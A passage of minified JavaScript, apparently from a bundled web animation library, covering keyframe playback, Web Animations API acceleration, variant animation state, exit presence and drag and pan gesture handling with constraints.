h=l({...this.options,keyframes:t});"mirror"===o&&(i=l({...this.options,keyframes:[...t].reverse(),velocity:-a})),null===h.calculatedDuration&&(h.calculatedDuration=C(h));let{calculatedDuration:u}=h,d=u+r;return{generator:h,mirroredGenerator:i,mapPercentToKeyframes:e,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(n+1)-r}}onPostResolved(){let{autoplay:t=!0}=this.options;P.mainThread++,this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:i}=this;if(!i){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:s,generator:n,mirroredGenerator:r,mapPercentToKeyframes:o,keyframes:a,calculatedDuration:l,totalDuration:h,resolvedDuration:u}=i;if(null===this.startTime)return n.next(0);let{delay:d,repeat:c,repeatType:p,repeatDelay:m,onUpdate:f}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-h/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let g=this.currentTime-d*(this.speed>=0?1:-1),v=this.speed>=0?g<0:g>h;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=h);let y=this.currentTime,x=n;if(c){let t=Math.min(this.currentTime,h)/u,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,c+1))%2&&("reverse"===p?(i=1-i,m&&(i-=m/u)):"mirror"===p&&(x=r)),y=tb(0,1,i)*u}let w=v?{done:!1,value:a[0]}:x.next(y);o&&(w.value=o(w.value));let{done:P}=w;v||null===l||(P=this.speed>=0?this.currentTime>=h:this.currentTime<=0);let T=null===this.holdTime&&("finished"===this.state||"running"===this.state&&P);return T&&void 0!==s&&(w.value=eR(a,this.options,s)),f&&f(w.value),T&&this.finish(),w}get duration(){let{resolved:t}=this;return t?t.calculatedDuration/1e3:0}get time(){return this.currentTime/1e3}set time(t){t=p(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=this.currentTime/1e3)}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=it,onPlay:e,startTime:i}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let s=this.driver.now();null!==this.holdTime?this.startTime=s-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=s):this.startTime=i??this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=this.currentTime??0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel(),P.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}get finished(){return this.currentFinishedPromise}}let ir=new Set(["opacity","clipPath","filter","transform"]),io=h(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),ia={anticipate:ty,backInOut:tv,circInOut:tP};class il extends eL{constructor(t){super(t);let{name:e,motionValue:i,element:s,keyframes:n}=this.options;this.resolver=new eD(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,s),this.resolver.scheduleResolve()}initPlayback(t,e){var i;let{duration:s=300,times:n,ease:r,type:o,motionValue:a,name:l,startTime:h}=this.options;if(!a.owner||!a.owner.current)return!1;if("string"==typeof r&&A()&&r in ia&&(r=ia[r]),k((i=this.options).type)||"spring"===i.type||!function t(e){return!!("function"==typeof e&&A()||!e||"string"==typeof e&&(e in E||A())||b(e)||Array.isArray(e)&&e.every(t))}(i.ease)){let{onComplete:e,onUpdate:i,motionValue:a,element:l,...h}=this.options,u=function(t,e){let i=new is({...e,keyframes:t,repeat:0,delay:0,isGenerator:!0}),s={done:!1,value:t[0]},n=[],r=0;for(;!s.done&&r<2e4;)n.push((s=i.sample(r)).value),r+=10;return{times:void 0,keyframes:n,duration:r-10,ease:"linear"}}(t,h);1===(t=u.keyframes).length&&(t[1]=t[0]),s=u.duration,n=u.times,r=u.ease,o="keyframes"}let u=function(t,e,i,{delay:s=0,duration:n=300,repeat:r=0,repeatType:o="loop",ease:a="easeInOut",times:l}={},h){let u={[e]:i};l&&(u.offset=l);let d=function t(e,i){if(e)return"function"==typeof e&&A()?M(e,i):b(e)?V(e):Array.isArray(e)?e.map(e=>t(e,i)||E.easeOut):E[e]}(a,n);Array.isArray(d)&&(u.easing=d),T.value&&P.waapi++;let c=t.animate(u,{delay:s,duration:n,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:r+1,direction:"reverse"===o?"alternate":"normal",pseudoElement:void 0});return T.value&&c.finished.finally(()=>{P.waapi--}),c}(a.owner.current,l,t,{...this.options,duration:s,times:n,ease:r});return u.startTime=h??this.calcStartTime(),this.pendingTimeline?(R(u,this.pendingTimeline),this.pendingTimeline=void 0):u.onfinish=()=>{let{onComplete:i}=this.options;a.set(eR(t,this.options,e)),i&&i(),this.cancel(),this.resolveFinishedPromise()},{animation:u,duration:s,times:n,type:o,ease:r,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:e}=t;return e/1e3}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:e}=t;return(e.currentTime||0)/1e3}set time(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.currentTime=p(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:e}=t;return e.playbackRate}get finished(){return this.resolved.animation.finished}set speed(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:e}=t;return e.playState}get startTime(){let{resolved:t}=this;if(!t)return null;let{animation:e}=t;return e.startTime}attachTimeline(t){if(this._resolved){let{resolved:e}=this;if(!e)return u;let{animation:i}=e;R(i,t)}else this.pendingTimeline=t;return u}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:e}=t;"finished"===e.playState&&this.updateFinishedPromise(),e.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:e}=t;e.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();let{resolved:t}=this;if(!t)return;let{animation:e,keyframes:i,duration:s,type:n,ease:r,times:o}=t;if("idle"===e.playState||"finished"===e.playState)return;if(this.time){let{motionValue:t,onUpdate:e,onComplete:a,element:l,...h}=this.options,u=new is({...h,keyframes:i,duration:s,type:n,ease:r,times:o,isGenerator:!0}),d=p(this.time);t.setWithVelocity(u.sample(d-10).value,u.sample(d).value,10)}let{onStop:a}=this.options;a&&a(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:e,name:i,repeatDelay:s,repeatType:n,damping:r,type:o}=t;if(!e||!e.owner||!(e.owner.current instanceof HTMLElement))return!1;let{onUpdate:a,transformTemplate:l}=e.owner.getProps();return io()&&i&&ir.has(i)&&("transform"!==i||!l)&&!a&&!s&&"mirror"!==n&&0!==r&&"inertia"!==o}}let ih={type:"spring",stiffness:500,damping:25,restSpeed:10},iu={type:"keyframes",duration:.8},id={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},ic=(t,e,i,s={},n,r)=>o=>{let a=D(s,t)||{},h=a.delay||s.delay||0,{elapsed:u=0}=s;u-=p(h);let d={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...a,delay:-u,onUpdate:t=>{e.set(t),a.onUpdate&&a.onUpdate(t)},onComplete:()=>{o(),a.onComplete&&a.onComplete()},name:t,motionValue:e,element:r?void 0:n};!function({when:t,delay:e,delayChildren:i,staggerChildren:s,staggerDirection:n,repeat:r,repeatType:o,repeatDelay:a,from:l,elapsed:h,...u}){return!!Object.keys(u).length}(a)&&(d={...d,...((t,{keyframes:e})=>e.length>2?iu:ti.has(t)?t.startsWith("scale")?{type:"spring",stiffness:550,damping:0===e[1]?2*Math.sqrt(550):30,restSpeed:10}:ih:id)(t,d)}),d.duration&&(d.duration=p(d.duration)),d.repeatDelay&&(d.repeatDelay=p(d.repeatDelay)),void 0!==d.from&&(d.keyframes[0]=d.from);let c=!1;if(!1!==d.type&&(0!==d.duration||d.repeatDelay)||(d.duration=0,0===d.delay&&(c=!0)),(tu.current||l.skipAnimations)&&(c=!0,d.duration=0,d.delay=0),d.allowFlatten=!a.type&&!a.ease,c&&!r&&void 0!==e.get()){let t=eR(d.keyframes,a);if(void 0!==t)return F.update(()=>{d.onUpdate(t),d.onComplete()}),new w([])}return!r&&il.supports(d)?new il(d):new is(d)};function ip(t,e,{delay:i=0,transitionOverride:s,type:n}={}){let{transition:r=t.getDefaultTransition(),transitionEnd:o,...a}=e;s&&(r=s);let l=[],h=n&&t.animationState&&t.animationState.getState()[n];for(let e in a){let s=t.getValue(e,t.latestValues[e]??null),n=a[e];if(void 0===n||h&&function({protectedKeys:t,needsAnimating:e},i){let s=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,s}(h,e))continue;let o={delay:i,...D(r||{},e)},u=!1;if(window.MotionHandoffAnimation){let i=t.props[th];if(i){let t=window.MotionHandoffAnimation(i,e,F);null!==t&&(o.startTime=t,u=!0)}}ta(t,e),s.start(ic(e,s,n,t.shouldReduceMotion&&ts.has(e)?{type:!1}:o,t,u));let d=s.animation;d&&l.push(d)}return o&&Promise.all(l).then(()=>{F.update(()=>{o&&function(t,e){let{transitionEnd:i={},transition:s={},...n}=v(t,e)||{};for(let e in n={...n,...i}){let i=tr(n[e]);t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,tt(i))}}(t,o)})}),l}function im(t,e,i={}){let s=v(t,e,"exit"===i.type?t.presenceContext?.custom:void 0),{transition:n=t.getDefaultTransition()||{}}=s||{};i.transitionOverride&&(n=i.transitionOverride);let r=s?()=>Promise.all(ip(t,s,i)):()=>Promise.resolve(),o=t.variantChildren&&t.variantChildren.size?(s=0)=>{let{delayChildren:r=0,staggerChildren:o,staggerDirection:a}=n;return function(t,e,i=0,s=0,n=1,r){let o=[],a=(t.variantChildren.size-1)*s,l=1===n?(t=0)=>t*s:(t=0)=>a-t*s;return Array.from(t.variantChildren).sort(ig).forEach((t,s)=>{t.notify("AnimationStart",e),o.push(im(t,e,{...r,delay:i+l(s)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,r+s,o,a,i)}:()=>Promise.resolve(),{when:a}=n;if(!a)return Promise.all([r(),o(i.delay)]);{let[t,e]="beforeChildren"===a?[r,o]:[o,r];return t().then(()=>e())}}function ig(t,e){return t.sortNodePosition(e)}function iv(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let s=0;s<i;s++)if(e[s]!==t[s])return!1;return!0}function iy(t){return"string"==typeof t||Array.isArray(t)}let ix=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],iw=["initial",...ix],iP=iw.length,iT=[...ix].reverse(),ib=ix.length;function iS(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function iA(){return{animate:iS(!0),whileInView:iS(),whileHover:iS(),whileTap:iS(),whileDrag:iS(),whileFocus:iS(),exit:iS()}}class iM{constructor(t){this.isMounted=!1,this.node=t}update(){}}class iV extends iM{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let s;if(t.notify("AnimationStart",e),Array.isArray(e))s=Promise.all(e.map(e=>im(t,e,i)));else if("string"==typeof e)s=im(t,e,i);else{let n="function"==typeof e?v(t,e,i.custom):e;s=Promise.all(ip(t,n,i))}return s.then(()=>{t.notify("AnimationComplete",e)})})(t,e,i))),i=iA(),s=!0,n=e=>(i,s)=>{let n=v(t,s,"exit"===e?t.presenceContext?.custom:void 0);if(n){let{transition:t,transitionEnd:e,...s}=n;i={...i,...s,...e}}return i};function r(r){let{props:o}=t,a=function t(e){if(!e)return;if(!e.isControllingVariants){let i=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(i.initial=e.props.initial),i}let i={};for(let t=0;t<iP;t++){let s=iw[t],n=e.props[s];(iy(n)||!1===n)&&(i[s]=n)}return i}(t.parent)||{},l=[],h=new Set,u={},d=1/0;for(let e=0;e<ib;e++){var c,p;let f=iT[e],g=i[f],v=void 0!==o[f]?o[f]:a[f],y=iy(v),x=f===r?g.isActive:null;!1===x&&(d=e);let w=v===a[f]&&v!==o[f]&&y;if(w&&s&&t.manuallyAnimateOnMount&&(w=!1),g.protectedKeys={...u},!g.isActive&&null===x||!v&&!g.prevProp||m(v)||"boolean"==typeof v)continue;let P=(c=g.prevProp,"string"==typeof(p=v)?p!==c:!!Array.isArray(p)&&!iv(p,c)),T=P||f===r&&g.isActive&&!w&&y||e>d&&y,b=!1,S=Array.isArray(v)?v:[v],A=S.reduce(n(f),{});!1===x&&(A={});let{prevResolvedValues:M={}}=g,V={...M,...A},E=e=>{T=!0,h.has(e)&&(b=!0,h.delete(e)),g.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in V){let e=A[t],i=M[t];if(!u.hasOwnProperty(t))(tn(e)&&tn(i)?iv(e,i):e===i)?void 0!==e&&h.has(t)?E(t):g.protectedKeys[t]=!0:null!=e?E(t):h.add(t)}g.prevProp=v,g.prevResolvedValues=A,g.isActive&&(u={...u,...A}),s&&t.blockInitialAnimation&&(T=!1);let D=!(w&&P)||b;T&&D&&l.push(...S.map(t=>({animation:t,options:{type:f}})))}if(h.size){let e={};if("boolean"!=typeof o.initial){let i=v(t,Array.isArray(o.initial)?o.initial[0]:o.initial);i&&i.transition&&(e.transition=i.transition)}h.forEach(i=>{let s=t.getBaseTarget(i),n=t.getValue(i);n&&(n.liveStyle=!0),e[i]=s??null}),l.push({animation:e})}let f=!!l.length;return s&&(!1===o.initial||o.initial===o.animate)&&!t.manuallyAnimateOnMount&&(f=!1),s=!1,f?e(l):Promise.resolve()}return{animateChanges:r,setActive:function(e,s){if(i[e].isActive===s)return Promise.resolve();t.variantChildren?.forEach(t=>t.animationState?.setActive(e,s)),i[e].isActive=s;let n=r(e);for(let t in i)i[t].protectedKeys={};return n},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=iA(),s=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();m(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){this.node.animationState.reset(),this.unmountControls?.()}}let iE=0;class iD extends iM{constructor(){super(...arguments),this.id=iE++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let s=this.node.animationState.setActive("exit",!t);e&&!t&&s.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}function iC(t,e,i,s={passive:!0}){return t.addEventListener(e,i,s),()=>t.removeEventListener(e,i)}function ik(t){return{point:{x:t.pageX,y:t.pageY}}}function iR(t,e,i,s){return iC(t,e,t=>H(t)&&i(t,ik(t)),s)}function iL({top:t,left:e,right:i,bottom:s}){return{x:{min:e,max:i},y:{min:t,max:s}}}function ij(t){return t.max-t.min}function iF(t,e,i,s=.5){t.origin=s,t.originPoint=ej(e.min,e.max,t.origin),t.scale=ij(i)/ij(e),t.translate=ej(i.min,i.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function iB(t,e,i,s){iF(t.x,e.x,i.x,s?s.originX:void 0),iF(t.y,e.y,i.y,s?s.originY:void 0)}function iO(t,e,i){t.min=i.min+e.min,t.max=t.min+ij(e)}function iI(t,e,i){t.min=e.min-i.min,t.max=t.min+ij(e)}function iU(t,e,i){iI(t.x,e.x,i.x),iI(t.y,e.y,i.y)}let i$=()=>({translate:0,scale:1,origin:0,originPoint:0}),iN=()=>({x:i$(),y:i$()}),iW=()=>({min:0,max:0}),iY=()=>({x:iW(),y:iW()});function iz(t){return[t("x"),t("y")]}function iX(t){return void 0===t||1===t}function iH({scale:t,scaleX:e,scaleY:i}){return!iX(t)||!iX(e)||!iX(i)}function iK(t){return iH(t)||iq(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function iq(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}function iG(t,e,i,s,n){return void 0!==n&&(t=s+n*(t-s)),s+i*(t-s)+e}function i_(t,e=0,i=1,s,n){t.min=iG(t.min,e,i,s,n),t.max=iG(t.max,e,i,s,n)}function iZ(t,{x:e,y:i}){i_(t.x,e.translate,e.scale,e.originPoint),i_(t.y,i.translate,i.scale,i.originPoint)}function iQ(t,e){t.min=t.min+e,t.max=t.max+e}function iJ(t,e,i,s,n=.5){let r=ej(t.min,t.max,n);i_(t,e,i,r,s)}function i0(t,e){iJ(t.x,e.x,e.scaleX,e.scale,e.originX),iJ(t.y,e.y,e.scaleY,e.scale,e.originY)}function i1(t,e){return iL(function(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),s=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:s.y,right:s.x}}(t.getBoundingClientRect(),e))}let i5=({current:t})=>t?t.ownerDocument.defaultView:null;function i2(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let i3=(t,e)=>Math.abs(t-e);class i9{constructor(t,e,{transformPagePoint:i,contextWindow:s,dragSnapToOrigin:n=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=i6(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,i=function(t,e){return Math.sqrt(i3(t.x,e.x)**2+i3(t.y,e.y)**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!i)return;let{point:s}=t,{timestamp:n}=O;this.history.push({...s,timestamp:n});let{onStart:r,onMove:o}=this.handlers;e||(r&&r(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=i8(e,this.transformPagePoint),F.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:s,resumeAnimation:n}=this.handlers;if(this.dragSnapToOrigin&&n&&n(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let r=i6("pointercancel"===t.type?this.lastMoveEventInfo:i8(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,r),s&&s(t,r)},!H(t))return;this.dragSnapToOrigin=n,this.handlers=e,this.transformPagePoint=i,this.contextWindow=s||window;let r=i8(ik(t),this.transformPagePoint),{point:o}=r,{timestamp:a}=O;this.history=[{...o,timestamp:a}];let{onSessionStart:l}=e;l&&l(t,i6(r,this.history)),this.removeListeners=eW(iR(this.contextWindow,"pointermove",this.handlePointerMove),iR(this.contextWindow,"pointerup",this.handlePointerUp),iR(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),B(this.updatePoint)}}function i8(t,e){return e?{point:e(t.point)}:t}function i4(t,e){return{x:t.x-e.x,y:t.y-e.y}}function i6({point:t},e){return{point:t,delta:i4(t,i7(e)),offset:i4(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,s=null,n=i7(t);for(;i>=0&&(s=t[i],!(n.timestamp-s.timestamp>p(.1)));)i--;if(!s)return{x:0,y:0};let r=(n.timestamp-s.timestamp)/1e3;if(0===r)return{x:0,y:0};let o={x:(n.x-s.x)/r,y:(n.y-s.y)/r};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,.1)}}function i7(t){return t[t.length-1]}function st(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function se(t,e){let i=e.min-t.min,s=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,s]=[s,i]),{min:i,max:s}}function si(t,e,i){return{min:ss(t,e),max:ss(t,i)}}function ss(t,e){return"number"==typeof t?t:t[e]||0}let sn=new WeakMap;class sr{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=iY(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let s=t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(ik(t).point)},n=(t,e)=>{let{drag:i,dragPropagation:s,onDragStart:n}=this.getProps();if(i&&!s&&(this.openDragLock&&this.openDragLock(),this.openDragLock=function(t){if("x"===t||"y"===t)if(W[t])return null;else return W[t]=!0,()=>{W[t]=!1};return W.x||W.y?null:(W.x=W.y=!0,()=>{W.x=W.y=!1})}(i),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),iz(t=>{let e=this.getAxisMotionValue(t).get()||0;if(tO.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let s=i.layout.layoutBox[t];s&&(e=ij(s)*(parseFloat(e)/100))}}this.originPoint[t]=e}),n&&F.postRender(()=>n(t,e)),ta(this.visualElement,"transform");let{animationState:r}=this.visualElement;r&&r.setActive("whileDrag",!0)},r=(t,e)=>{let{dragPropagation:i,dragDirectionLock:s,onDirectionLock:n,onDrag:r}=this.getProps();if(!i&&!this.openDragLock)return;let{offset:o}=e;if(s&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&n&&n(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),r&&r(t,e)},o=(t,e)=>this.stop(t,e),a=()=>iz(t=>"paused"===this.getAnimationState(t)&&this.getAxisMotionValue(t).animation?.play()),{dragSnapToOrigin:l}=this.getProps();this.panSession=new i9(t,{onSessionStart:s,onStart:n,onMove:r,onSessionEnd:o,resumeAnimation:a},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:l,contextWindow:i5(this.visualElement)})}stop(t,e){let i=this.isDragging;if(this.cancel(),!i)return;let{velocity:s}=e;this.startAnimation(s);let{onDragEnd:n}=this.getProps();n&&F.postRender(()=>n(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:s}=this.getProps();if(!i||!so(t,s,this.currentDirection))return;let n=this.getAxisMotionValue(t),r=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(r=function(t,{min:e,max:i},s){return void 0!==e&&t<e?t=s?ej(e,t,s.min):Math.max(t,e):void 0!==i&&t>i&&(t=s?ej(i,t,s.max):Math.min(t,i)),t}(r,this.constraints[t],this.elastic[t])),n.set(r)}resolveConstraints(){let{dragConstraints:t,dragElastic:e}=this.getProps(),i=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):this.visualElement.projection?.layout,s=this.constraints;t&&i2(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):t&&i?this.constraints=function(t,{top:e,left:i,bottom:s,right:n}){return{x:st(t.x,i,n),y:st(t.y,e,s)}}(i.layoutBox,t):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:si(t,"left","right"),y:si(t,"top","bottom")}}(e),s!==this.constraints&&i&&this.constraints&&!this.hasMutatedConstraints&&iz(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(i.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!i2(e))return!1;let s=e.current;a(null!==s,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:n}=this.visualElement;if(!n||!n.layout)return!1;let r=function(t,e,i){let s=i1(t,i),{scroll:n}=e;return n&&(iQ(s.x,n.offset.x),iQ(s.y,n.offset.y)),s}(s,n.root,this.visualElement.getTransformPagePoint()),o=(t=n.layout.layoutBox,{x:se(t.x,r.x),y:se(t.y,r.y)});if(i){let t=i(function({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}(o));this.hasMutatedConstraints=!!t,t&&(o=iL(t))}return o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:s,dragTransition:n,dragSnapToOrigin:r,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(iz(o=>{if(!so(o,e,this.currentDirection))return;let l=a&&a[o]||{};r&&(l={min:0,max:0});let h={type:"inertia",velocity:i?t[o]:0,bounceStiffness:s?200:1e6,bounceDamping:s?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...n,...l};return this.startAxisValueAnimation(o,h)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return ta(this.visualElement,t),i.start(ic(t,i,0,e,this.visualElement,!1))}stopAnimation(){iz(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){iz(t=>this.getAxisMotionValue(t).animation?.pause())}getAnimationState(t){return this.getAxisMotionValue(t).animation?.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){iz(e=>{let{drag:i}=this.getProps();if(!so(e,i,this.currentDirection))return;let{projection:s}=this.visualElement,n=this.getAxisMotionValue(e);if(s&&s.layout){let{min:i,max:r}=s.layout.layoutBox[e];n.set(t[e]-ej(i,r,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!i2(e)||!i||!this.constraints)return;this.stopAnimation();let s={x:0,y:0};iz(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();s[t]=function(t,e){let i=.5,s=ij(t),n=ij(e);return n>s?i=d(e.min,e.max-s,t.min):s>n&&(i=d(t.min,t.max-n,e.min)),tb(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:n}=this.visualElement.getProps();this.visualElement.current.style.transform=n?n({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),iz(e=>{if(!so(e,t,null))return;let i=this.getAxisMotionValue(e),{min:n,max:r}=this.constraints[e];i.set(ej(n,r,s[e]))})}addListeners(){if(!this.visualElement.current)return;sn.set(this.visualElement,this);let t=iR(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();i2(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,s=i.addEventListener("measure",e);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),F.read(e);let n=iC(window,"resize",()=>this.scalePositionWithinConstraints()),r=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(iz(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{n(),t(),s(),r&&r()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:s=!1,dragConstraints:n=!1,dragElastic:r=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:s,dragConstraints:n,dragElastic:r,dragMomentum:o}}}function so(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class sa extends iM{constructor(t){super(t),this.removeGroupControls=u,this.removeListeners=u,this.controls=new sr(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||u}unmount(){this.removeGroupControls(),this.removeListeners()}}let sl=t=>(e,i)=>{t&&F.postRender(()=>t(e,i))};class sh extends 